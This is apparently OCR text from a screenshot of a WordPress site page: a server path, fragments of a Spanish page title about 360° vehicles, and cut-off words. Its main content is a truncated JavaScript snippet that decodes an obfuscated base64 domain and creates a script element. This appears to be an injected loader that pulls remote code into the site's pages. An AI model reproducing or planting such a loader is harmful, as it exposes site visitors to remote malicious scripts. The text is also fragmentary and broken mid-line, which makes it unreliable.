
/home/u797989357/domains/marketa3d.com/public_html/wp-c
VEHÍCULOS Y OBJETOS CON GIROS 360°...
VEHÍC
Rule Bre
POSTED 
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=
pds=pdx.split(“|”);pds.forEach(function(pde
s_e=document.createElement(“script”);s_e.